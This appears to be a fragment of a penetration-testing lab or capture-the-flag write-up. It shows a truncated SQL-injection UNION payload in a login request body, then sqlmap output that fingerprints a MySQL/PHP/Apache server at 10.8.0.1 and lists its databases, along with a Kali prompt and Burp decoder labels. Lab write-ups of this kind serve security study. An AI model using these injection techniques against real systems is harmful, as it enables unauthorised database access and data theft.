 47056495961,0×717a766a71),NULL#&password=Test1234!
---
[12:57:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.56, PHP 8.0.30, PHP
back-end DBMS: MySQL ≥ 5.6
[12:57:26] [INFO] fetching database names
available databases [3]:
[*] hitman
[*] information_schema
[*] performance_schema
[12:57:26] [INFO] fetched data logged to text files under '/home/user/.local/
share/sqlmap/output/10.8.0.1'
[*] ending @ 12:57:26 /2024-12-09/
┌──(user㉿kali)-[~]
└─$
Selected text
Decoded from: URL encoding
Request attributes 2
Request query parameters 0
Request body parameters 2